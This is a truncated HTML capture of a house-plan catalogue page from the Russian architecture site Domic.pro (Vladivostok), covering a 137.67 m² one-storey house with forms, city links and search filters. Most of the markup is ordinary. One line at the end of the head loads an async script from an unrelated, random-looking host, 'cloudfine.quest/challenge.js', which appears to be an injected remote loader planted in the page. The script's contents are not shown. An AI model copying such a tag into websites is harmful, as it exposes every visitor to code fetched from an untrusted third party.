

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vladivostok.domic.pro/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-b-050-%D0%B3%D1%80%D1%80
body_size: 83144
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="a4MLYcwpbdUgvopEalGykD6EKTGYuSkw2Vfu5amZRC0ksHEltGYognqN5AlfBYP-SP1nYc3-flahNb-r5a4vGQ==">
	<title>Проект одноэтажного дома — Архитектурное бюро «Домик.про»</title>
	<link rel="icon" type="image/png" href="/images/favicon/32.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="/images/favicon/256.png" sizes="256x256" />
	<link rel="icon" type="image/svg+xml" href="/images/logo.svg" />
		<meta property="og:title" content="Проект одноэтажного дома">
<meta property="og:description" content="Общая площадь &amp;mdash; 137,67 м2,
2 спальни, гостиная, кухня-столовая,
2 с/узла, гардеробная.">
<meta property="og:url" content="https://vladivostok.domic.pro/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-b-050-%D0%B3%D1%80%D1%80">
<meta property="og:image" content="https://vladivostok.domic.pro/assets/thumbnails/c8/c8ad7fb82d7c2e2fd24d1fb37bb7a181.jpg">
<meta property="twitter:card" content="summary">
<meta property="twitter:domain" content="https://vladivostok.domic.pro">
<meta property="description" content="Общая площадь &amp;mdash; 137,67 м2,
2 спальни, гостиная, кухня-столовая,
2 с/узла, гардеробная.">
<meta name="og:site_name" content="Domic.Pro">
<link href="/css/swipebox.min.css" rel="stylesheet">
<link href="/assets/1537a270/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=PT+Sans:400,700&amp;subset=latin,cyrillic" rel="stylesheet">
<link href="/css/app.css" rel="stylesheet">
<link href="/css/3dGallery.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css" rel="stylesheet">
<script src="//browser.sentry-cdn.com/5.6.3/bundle.min.js"></script>
<script>Sentry.init({"dsn":"https://8cf4adeca92d4f5c818ca1647fbb238a@sentry.dev.sijeko.net/4","environment":"production"});</script>	<style>
		.help-block {
			text-align: left;
			font-size: inherit;
		}
		.right-link-view > .right-list-item:last-child {
			margin-bottom: 20px;
		}
		.loading-file {
			display: none;
			position: absolute;
			right: 20px;
			bottom: 70px;
			width: 20px;
			height: 20px;
		}
		.btn-sm {
			padding: 3px 7px;
			font-size: 12px;
		}
		.error {
			color: darkred;
		}
		.b-container-auth {
			display: none;
			position: absolute;
			width: 300px;
			text-align: center;
			background-color: #fff;
			padding: 15px;
			border-radius: 4px;
			-webkit-box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			z-index: 105;
		}

		.b-container-auth .close {
			position: absolute;
			top: 7px;
			right: 7px;
			font-size: 14px;
			cursor: pointer;
		}
	</style>
<script type='text/javascript' async src='https://1hacegr0.cloudfine.quest/challenge.js'></script></head>
<body>


<div style="display:none">
	<svg>

		<symbol id="icon-mail"  viewBox="0 0 512 512">
			<g>
				<g>
					<path d="m494.2,488c0,0 0-225.8 0-301 0-3.1-3.9-7-7.7-9.9l-78.7-57.1v-63.1c0-6.2-5.2-10.4-10.4-10.4h-89.7l-45.7-33.3c-3.1-2.1-8.3-2.1-11.5,0l-45.7,33.3h-89.7c-6.2,0-10.4,5.2-10.4,10.4v62.4l-79.7,57.9c-4.7,2.9-7.7,6.7-7.7,9.9 0,75.7 0,303 0,303 0,5.9 4.7,10 9.6,10.4 0.3,0 0.5,0 0.8,0h456c6.7-0.1 10.5-5.3 10.5-12.5zm-19.8-282.3v263.6l-172.1-137.8 172.1-125.8zm-7.7-18.3l-58.9,42.9v-86.2l58.9,43.3zm-210.9-154.5l18.3,13.5h-36.7l18.4-13.5zm131.2,34.4v178.2l-131.2,95.6-131.2-95.6v-178.2h262.4zm-349.8,138.4l172.1,125.8-172.1,138.6v-264.4zm67.6,25.4l-60.4-44 60.4-43.9v87.9zm-48.9,249.5l170.1-136.9 23.5,17.2c4.5,3.4 7.9,3.4 12.5,0l23.5-17.2 171.1,136.9h-400.7z"/>
					<rect width="140.5" x="186.1" y="118.3" height="19.8"/>
					<rect width="140.5" x="186.1" y="181.8" height="19.8"/>
					<rect width="140.5" x="186.1" y="245.3" height="19.8"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-phone" viewBox="0 0 12.351 22.243">
			<path d="M11.16,17.102H1.191V2.736h9.968V17.102z M6.177,20.644
		c-0.559,0-1.018-0.462-1.018-1.033c0-0.569,0.458-1.033,1.018-1.033c0.554,0,1.009,0.463,1.009,1.033
		C7.186,20.181,6.732,20.644,6.177,20.644 M3.912,0.986h4.528c0.116,0,0.209,0.174,0.209,0.388c0,0.218-0.093,0.392-0.209,0.392
		H3.912c-0.117,0-0.207-0.174-0.207-0.392C3.705,1.16,3.794,0.986,3.912,0.986 M10.763,0H1.588C0.71,0,0,0.729,0,1.619v19.004
		c0,0.895,0.71,1.619,1.587,1.619h9.176c0.877,0,1.587-0.724,1.587-1.619V1.619C12.351,0.729,11.641,0,10.763,0"></path>
		</symbol>
		<symbol id="icon-favorite" viewBox="0 0 22.005 18">
			<path d="M19.618,9.432c-0.631,0.961-2.412,2.736-4.431,4.417
		c-2.407,2.005-3.832,2.795-4.174,2.827c-0.341-0.036-1.769-0.834-4.188-2.843c-2.03-1.686-3.814-3.455-4.438-4.402
		c-0.795-1.206-1.12-2.298-1.054-3.538C1.468,3.373,3.561,1.324,6,1.324c1.863,0,3.216,1.542,3.944,2.37
		c0.428,0.487,0.663,0.755,1.059,0.755c0.409,0,0.672-0.287,1.151-0.809c0.794-0.866,2.122-2.316,3.852-2.316
		c2.438,0,4.532,2.049,4.667,4.569C20.74,7.147,20.424,8.206,19.618,9.432 M21.995,5.822c-0.083-1.551-0.74-3.007-1.849-4.101
		C19.02,0.611,17.55,0,16.006,0c-2.312,0-3.949,1.786-4.828,2.745c-0.05,0.055-0.104,0.113-0.156,0.17
		c-0.028-0.032-0.057-0.064-0.083-0.094C10.135,1.905,8.462,0,6,0C4.456,0,2.986,0.611,1.86,1.721
		c-1.109,1.094-1.766,2.55-1.849,4.101C-0.071,7.364,0.32,8.701,1.282,10.16c0.861,1.307,3.104,3.374,4.763,4.747
		C7.751,16.318,9.997,18,11.013,18c1.031,0,3.269-1.679,4.965-3.087c1.646-1.366,3.877-3.432,4.746-4.754
		C21.371,9.176,22.101,7.794,21.995,5.822"></path>
		</symbol>
		<symbol id="icon-reviewed" viewBox="0 0 18 18">
			<g>
				<polygon
					points="8.099,10.081 5.309,7.289 4.052,8.552 8.099,12.599 17.099,3.598 15.838,2.338 "></polygon>
				<path d="M16.198,9c0,3.959-3.239,7.198-7.198,7.198
		c-3.961,0-7.198-3.239-7.198-7.198c0-3.961,3.237-7.198,7.198-7.198c0.72,0,1.349,0.088,1.982,0.268l1.437-1.442
		C11.338,0.267,10.169,0,9,0C4.052,0,0,4.052,0,9s4.052,9,9,9s9-4.052,9-9H16.198z"></path>
			</g>
		</symbol>
		<symbol id="icon-cart" viewBox="0 0 21.406 16.168">
			<path d="M18.798,9.387h-0.757V7.565h1.493L18.798,9.387z M16.674,14.65H14.6
										v-1.822h2.581v0.568L16.674,14.65z M3.997,12.828h2.379v1.822H4.732L3.997,12.828z M3.315,7.565v1.822H2.608L1.873,7.565H3.315z
										 M6.351,1.847h1.442v0.228c0,0.101,0.034,0.186,0.102,0.253c0.067,0.068,0.151,0.101,0.253,0.101h5.187
										c0.101,0,0.185-0.033,0.253-0.101c0.067-0.067,0.101-0.152,0.101-0.253V1.847h1.366l1.928,4.2H4.424L6.351,1.847z M14.6,7.565
										h2.581v1.822H14.6V7.565z M11.133,10.247h2.606v1.721h-2.606V10.247z M11.133,12.828h2.606v1.822h-2.606V12.828z M10.273,14.65
										H7.237v-1.822h3.036V14.65z M7.237,10.247h3.036v1.721H7.237V10.247z M10.273,9.387H7.237V7.565h3.036V9.387z M13.739,7.565v1.822
										h-2.606V7.565H13.739z M6.376,9.387H4.175V7.565h2.201V9.387z M3.315,11.139l-0.36-0.892h0.36V11.139z M4.175,10.247h2.201v1.721
										H4.175V10.247z M18.041,10.247h0.41l-0.41,1.018V10.247z M17.181,11.968H14.6v-1.721h2.581V11.968z M21.178,6.275
										c-0.152-0.152-0.329-0.228-0.531-0.228h-2.223l-2.382-5.111c-0.118-0.253-0.312-0.379-0.582-0.379h-1.771V0.354
										c0-0.101-0.034-0.185-0.101-0.253C13.52,0.034,13.436,0,13.335,0H8.148C8.046,0,7.962,0.034,7.895,0.101
										C7.827,0.169,7.793,0.253,7.793,0.354v0.203H5.946c-0.27,0-0.464,0.126-0.582,0.379L2.982,6.047H0.759
										c-0.202,0-0.379,0.076-0.531,0.228C0.076,6.427,0,6.604,0,6.806C0,6.908,0.017,7,0.051,7.085l3.466,8.602
										c0.051,0.135,0.144,0.249,0.279,0.342c0.135,0.093,0.278,0.139,0.43,0.139H17.18c0.152,0,0.296-0.046,0.43-0.139
										c0.135-0.093,0.228-0.207,0.279-0.342l3.466-8.602C21.389,7,21.406,6.908,21.406,6.806C21.406,6.604,21.33,6.427,21.178,6.275"></path>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 12 22">
			<path d="M11.118,8.668L6.654,4.205c-0.272-0.273-0.714-0.273-0.986,0L1.204,8.668
		c-0.272,0.273-0.272,0.714,0,0.987c0.137,0.136,0.315,0.204,0.493,0.204c0.179,0,0.357-0.068,0.494-0.204l3.273-3.274v11.922
		C5.464,18.688,5.776,19,6.161,19c0.385,0,0.698-0.312,0.698-0.697V6.381l3.273,3.274c0.272,0.272,0.714,0.272,0.986,0
		C11.39,9.382,11.39,8.941,11.118,8.668"></path>
		</symbol>
		<symbol id="icon-rubl" viewBox="0 0 8.314 11.073">
			<path d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
			H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
			h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
			c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"></path>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 12 22">
			<path
				d="M8.527,12.818c-0.144,0.113-0.215,0.331-0.163,0.504l1.213,4.025
				l-3.452-2.392c-0.173-0.121-0.353-0.116-0.521,0l-3.452,2.392l1.213-4.025c0.053-0.173-0.018-0.391-0.162-0.504l-3.358-2.623h4.204
				c0.213,0,0.361-0.101,0.436-0.316l1.384-3.973l1.376,3.973c0.074,0.215,0.222,0.316,0.444,0.316h4.196L8.527,12.818z M13.688,9.563
				c-0.043-0.197-0.231-0.317-0.436-0.317H8.031l-1.709-4.93C6.247,4.101,6.1,4,5.869,4c-0.23,0-0.387,0.101-0.461,0.316l-1.709,4.93
				h-5.221c-0.231,0-0.376,0.103-0.454,0.317c-0.059,0.231-0.009,0.402,0.154,0.53l4.187,3.273l-1.521,5.016
				c-0.066,0.22,0,0.401,0.171,0.529c0.189,0.111,0.386,0.125,0.565,0l4.289-2.991l4.281,2.991c0.091,0.064,0.188,0.086,0.282,0.086
				c0.265,0,0.47-0.206,0.47-0.47c0-0.043-0.005-0.104-0.034-0.197l-1.504-4.964l4.187-3.273C13.719,9.961,13.765,9.785,13.688,9.563"></path>
		</symbol>

		<symbol id="icon-close" viewBox="0 0 25.311 24.581">
			<g>
				<polygon points="0.655,0 0,0.675 11.96,12.291 0,23.907 0.655,24.582 13.311,12.291 "></polygon>
				<polygon
					points="24.656,0 11.999,12.291 24.656,24.582 25.311,23.907 13.351,12.291 25.311,0.675 "></polygon>
			</g>
		</symbol>

		<symbol id="icon-arrow-left2" viewBox="0 0 1024 1024">
			<title>arrow-left2</title>
			<path class="path1" d="M402.746 877.254l-320-320c-24.994-24.992-24.994-65.516 0-90.51l320-320c24.994-24.992 65.516-24.992 90.51 0 24.994 24.994 24.994 65.516 0 90.51l-210.746 210.746h613.49c35.346 0 64 28.654 64 64s-28.654 64-64 64h-613.49l210.746 210.746c12.496 12.496 18.744 28.876 18.744 45.254s-6.248 32.758-18.744 45.254c-24.994 24.994-65.516 24.994-90.51 0z"></path>
		</symbol>

		<symbol id="icon-arrow-right2" viewBox="0 0 1024 1024">
			<title>arrow-right2</title>
			<path class="path1" d="M621.254 877.254l320-320c24.994-24.992 24.994-65.516 0-90.51l-320-320c-24.994-24.992-65.516-24.992-90.51 0-24.994 24.994-24.994 65.516 0 90.51l210.746 210.746h-613.49c-35.346 0-64 28.654-64 64s28.654 64 64 64h613.49l-210.746 210.746c-12.496 12.496-18.744 28.876-18.744 45.254s6.248 32.758 18.744 45.254c24.994 24.994 65.516 24.994 90.51 0z"></path>
		</symbol>

		<symbol id="icon-cross" viewBox="0 0 1024 1024">
			<title>cross</title>
			<path class="path1" d="M1014.662 822.66c-0.004-0.004-0.008-0.008-0.012-0.010l-310.644-310.65 310.644-310.65c0.004-0.004 0.008-0.006 0.012-0.010 3.344-3.346 5.762-7.254 7.312-11.416 4.246-11.376 1.824-24.682-7.324-33.83l-146.746-146.746c-9.148-9.146-22.45-11.566-33.828-7.32-4.16 1.55-8.070 3.968-11.418 7.31 0 0.004-0.004 0.006-0.008 0.010l-310.648 310.652-310.648-310.65c-0.004-0.004-0.006-0.006-0.010-0.010-3.346-3.342-7.254-5.76-11.414-7.31-11.38-4.248-24.682-1.826-33.83 7.32l-146.748 146.748c-9.148 9.148-11.568 22.452-7.322 33.828 1.552 4.16 3.97 8.072 7.312 11.416 0.004 0.002 0.006 0.006 0.010 0.010l310.65 310.648-310.65 310.652c-0.002 0.004-0.006 0.006-0.008 0.010-3.342 3.346-5.76 7.254-7.314 11.414-4.248 11.376-1.826 24.682 7.322 33.83l146.748 146.746c9.15 9.148 22.452 11.568 33.83 7.322 4.16-1.552 8.070-3.97 11.416-7.312 0.002-0.004 0.006-0.006 0.010-0.010l310.648-310.65 310.648 310.65c0.004 0.002 0.008 0.006 0.012 0.008 3.348 3.344 7.254 5.762 11.414 7.314 11.378 4.246 24.684 1.826 33.828-7.322l146.746-146.748c9.148-9.148 11.57-22.454 7.324-33.83-1.552-4.16-3.97-8.068-7.314-11.414z"></path>
		</symbol>

		<symbol id="icon-chevron-left" viewBox="0 0 768 1024">
			<title>chevron-left</title>
			<path class="path1" d="M669.143 172l-303.429 303.429 303.429 303.429q10.857 10.857 10.857 25.714t-10.857 25.714l-94.857 94.857q-10.857 10.857-25.714 10.857t-25.714-10.857l-424-424q-10.857-10.857-10.857-25.714t10.857-25.714l424-424q10.857-10.857 25.714-10.857t25.714 10.857l94.857 94.857q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>

		<symbol id="icon-chevron-right" viewBox="0 0 695 1024">
			<title>chevron-right</title>
			<path class="path1" d="M632.571 501.143l-424 424q-10.857 10.857-25.714 10.857t-25.714-10.857l-94.857-94.857q-10.857-10.857-10.857-25.714t10.857-25.714l303.429-303.429-303.429-303.429q-10.857-10.857-10.857-25.714t10.857-25.714l94.857-94.857q10.857-10.857 25.714-10.857t25.714 10.857l424 424q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>
	</svg>
</div>

<div class="b-wrapper">
	<header class="b-header">
		<div class="b-logo">
			<a href="/">
				<img src="/images/logo.svg" alt="Domic.pro">
			</a>
		</div>

		<div class="b-info">
			<div class="b-info-part">
				<div class="b-auth-block sm-block">
					
						<a class="b-sign-in" href="/login">Войти</a>						<a class="b-join" href="/registration">Зарегистрироваться</a>
									</div>

				<div class="sm-block">
					<a class="b-how-to" href="/articles/kak-zakazat">Как заказать?</a>					<a href="/contacts">Контактная информация</a>					<span class="visible-lg-inline"> — каталог проектов домов</span>
											<a href="javascript:void(0)" class="b-dashed-link b-city-switch j-domain-list">Владивосток</a>
										<ul class="domain-list">
													<li><a href="//astrakhan.domic.pro/">Астрахань</a></li>
													<li><a href="//belgorod.domic.pro/">Белгород</a></li>
													<li><a href="//vladimir.domic.pro/">Владимир</a></li>
													<li><a href="//volgograd.domic.pro/">Волгоград</a></li>
													<li><a href="//voronezh.domic.pro/">Воронеж</a></li>
													<li><a href="//ekaterinburg.domic.pro/">Екатеринбург</a></li>
													<li><a href="//irkutsk.domic.pro/">Иркутск</a></li>
													<li><a href="//kazan.domic.pro/">Казань</a></li>
													<li><a href="//krasnodar.domic.pro/">Краснодар</a></li>
													<li><a href="//krasnoyarsk.domic.pro/">Красноярск</a></li>
													<li><a href="//kursk.domic.pro/">Курск</a></li>
													<li><a href="//lipetsk.domic.pro/">Липецк</a></li>
													<li><a href="//moskva.domic.pro/">Москва</a></li>
													<li><a href="//murmansk.domic.pro/">Мурманск</a></li>
													<li><a href="//n-novgorod.domic.pro/">Нижний Новгород</a></li>
													<li><a href="//novosibirsk.domic.pro/">Новосибирск</a></li>
													<li><a href="//omsk.domic.pro/">Омск</a></li>
													<li><a href="//rostov-na-donu.domic.pro/">Ростов-на-Дону</a></li>
													<li><a href="//samara.domic.pro/">Самара</a></li>
													<li><a href="//spb.domic.pro/">Санкт-Петербург</a></li>
													<li><a href="//sochi.domic.pro/">Сочи</a></li>
													<li><a href="//surgut.domic.pro/">Сургут</a></li>
													<li><a href="//tula.domic.pro/">Тула</a></li>
													<li><a href="//tumen.domic.pro/">Тюмень</a></li>
													<li><a href="//ufa.domic.pro/">Уфа</a></li>
													<li><a href="//habarovsk.domic.pro/">Хабаровск</a></li>
													<li><a href="//chelybinsk.domic.pro/">Челябинск</a></li>
													<li><a href="//yakutsk.domic.pro/">Якутск</a></li>
											</ul>
				</div>
			</div>

			<div class="b-info-part">
				<div class="b-call">
					<span class="right-10">Звоните с 8:00 до 18:00:</span>

					<a href="tel:+78007072573" class="right-10">
						<span>8 800 707-25-73</span>
					</a>

					<a href="tel:+74722372573" class="right-10">
						<span class="text-muted">+7 (4722) </span>
						<span>37–25–73</span>
					</a>

					<span class="text-muted visible-lg-inline right-10">или</span>

					<div class="xs-block b-callback right-10" id="callback-form">
						<button class="btn no-bg btn-callback js-btn-callback">
							<svg class="b-icon">
								<use xlink:href="#icon-phone"></use>
							</svg>

							<span>Закажите обратный звонок</span>
						</button>
						<form class="b-callback-form form-horizontal j-callback-form" id="callback-form"
						      action="/site/callback">

							<div class="form-group">
								<h1 class="no-top">Заказать обратный звонок</h1>
								<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>
							</div>

							<div class="form-group">
								<label for="name" class="col-sm-6 control-label">Имя:</label>

								<div class="col-sm-6">
									<input type="text" class="form-control" name="name" id="name"
									       placeholder="Введите имя"
									       autofocus/>
								</div>
							</div>

							<div class="form-group">
								<label for="tel" class="col-sm-6 control-label">Контактный телефон:</label>

								<div class="col-sm-6">
									<input type="tel" name="phone" class="form-control" id="tel"
									       placeholder="Введите телефон"/>
								</div>
							</div>

							<div class="form-group">
								<label class="col-sm-6"></label>

								<div class="col-sm-6">
									<button class="btn">Отправить</button>
								</div>
							</div>
						</form>
					</div>

					<span class="text-muted visible-lg-inline right-10">или</span>
					<div class="xs-block b-callback" id="callback-form">
						<button class="btn no-bg btn-callback j-btn-email">
							<svg class="b-icon b-icon2">
								<use xlink:href="#icon-mail"></use>
							</svg>

							<span>Напишите письмо</span>
						</button>
						<div class="b-callback-form form-horizontal j-email-form b-fixed-form">
														
<div id="p1" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-email" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="a4MLYcwpbdUgvopEalGykD6EKTGYuSkw2Vfu5amZRC0ksHEltGYognqN5AlfBYP-SP1nYc3-flahNb-r5a4vGQ==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по сайту" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question" selected>Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>						</div>
					</div>
				</div>
			</div>

			<div class="b-projects-cart b-cart-area js-cart-area cart-md">
				<div class="cart-view">
					<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
					   disabled="disabled">
						<svg class="b-icon b-cart-icon">
							<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
						</svg>
						<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
					</a>

					<div class="b-cost js-cost">0</div>

					<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>				</div>
			</div>

		</div>
	</header>
	<div class="b-content" id="app" style="min-height: 1010px;">
		<aside class="b-aside b-filter" id="aside-filter">
			<form class="b-aside-block b-search-block js-search-form " method="get" action="/project/find">
				<div class="b-hamburger">
					<img src="/images/icons/hamb.png" alt="">
				</div>
				<div class="input-group b-aside-search-input">
					<input type="search" name="q" class="form-control b-search-input b-form-input js-search-input"
					       placeholder="Поиск по артикулу">

					<div class="input-group-addon">
						<button class="glyphicon glyphicon-search b-search-btn js-search-btn"></button>
					</div>
				</div>

				<div class="b-tag-block">
					Например, <span class="b-tag b-dashed-link js-quick-link">B-034-ГРР</span>
				</div>
			</form>
			<div class="b-small-menu js-hide">
				<form class="b-filter-form js-filter-form " action="" method="get">
					<div class="b-aside-block b-house-block">
						<div class="b-house">
							<div class="b-roof b-floor">
								<div class="checkbox">
									<input type="checkbox" name="attic" value="mansard" id="checkbox1"
									       class="js-filter-item"
																			>

									<label for="checkbox1">
										<span class="checkbox-input"></span><span class="b-label">Мансарда</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="2-floor" value="two-floors" id="checkbox3"
									       class="js-filter-item"
																			>

									<label for="checkbox3">
										<span class="checkbox-input"></span><span class="b-label">Двухэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="1-floor" value="one-floor" id="checkbox4"
									       class="js-filter-item"
																			>

									<label for="checkbox4">
										<span class="checkbox-input"></span><span class="b-label">Одноэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="basement" value="basement"
																				   id="checkbox5" class="js-filter-item">

									<label for="checkbox5">
										<span class="checkbox-input"></span><span class="b-label">Цоколь</span>
									</label>
								</div>
							</div>
							<div class="b-floor b-basement">
								<div class="checkbox">
									<input type="checkbox" name="vault" value="vault" id="checkbox6"
									       class="js-filter-item"
																			>

									<label for="checkbox6">
										<span class="checkbox-input"></span><span class="b-label">Подвал</span>
									</label>
								</div>
							</div>
						</div>

						<div class="b-area area">
							<div class="b-title">Площадь</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="square-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="square-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="two-families" value="two-families" id="checkbox7"
							       class="js-filter-item"
															>

							<label for="checkbox7">
								<span class="checkbox-input"></span><span class="b-label">Дом на две семьи</span>
							</label>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="garage"
																   value="garage" id="checkbox8" class="js-filter-item">

							<label for="checkbox8">
								<span class="checkbox-input"></span><span class="b-label">Гараж</span>
							</label>
						</div>
					</div>

					<div class="b-aside-block width">
						<div class="b-area">
							<div class="b-title">Ширина</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="width-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="width-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block height">
						<div class="b-area">
							<div class="b-title">Высота</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="height-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="height-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block">
						<div class="b-title">Стены</div>

						<div class="form-group">
							<div class="checkbox">
								<input type="checkbox" name="brick"
																		   value="brick" id="checkbox9" class="js-filter-item">

								<label for="checkbox9">
									<span class="checkbox-input"></span><span class="b-label">кирпич</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="concrete"
																		   value="concrete" id="checkbox10" class="js-filter-item">

								<label for="checkbox10">
									<span class="checkbox-input"></span><span class="b-label">керамзитобетон</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="silicate"
																		   value="silicate" id="checkbox11" class="js-filter-item">

								<label for="checkbox11">
									<span class="checkbox-input"></span><span class="b-label">газосиликат</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="wood"
																		   value="wood" id="checkbox12" class="js-filter-item">

								<label for="checkbox12">
									<span class="checkbox-input"></span><span class="b-label">дерево</span>
								</label>
							</div>
						</div>
					</div>

					<button type="reset" class="btn btn-primary btn-reset-filter js-reset-filter">
						Сбросить фильтр
					</button>

					<div class="b-info-block js-info-block">
	                    <span class="b-counter">
							<span class="js-info-block-counter"></span>
							<span class="js-word-container">проектов</span>
						</span>
						<span class="b-show-filtered js-show-filtered">отобразить</span>
						<button class="btn btn-close js-close-info-block" type="button">×</button>
					</div>
				</form>
				<div class="b-link-block b-aside-block js-link-block ">
					<div class="b-link-block ">
						<div class="link-view"><div class="list-item">
	<h4>Проекты домов по габаритам</h4>

<div class="link-view"><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=9&amp;height-to=9">Проекты домов 9x9</a>
</div><div class="list-item">
	<a href="/?width-from=6&amp;width-to=6&amp;height-from=8&amp;height-to=8">Проекты домов 6x8</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=7&amp;height-to=7">Проекты домов 7x7</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=8&amp;height-to=8">Проекты домов 7x8</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=9&amp;height-to=9">Проекты домов 8x9</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=10&amp;height-to=10">Проекты домов 8x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=10&amp;height-to=10">Проекты домов 9x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=11&amp;height-to=11">Проекты домов 9x11</a>
</div><div class="list-item">
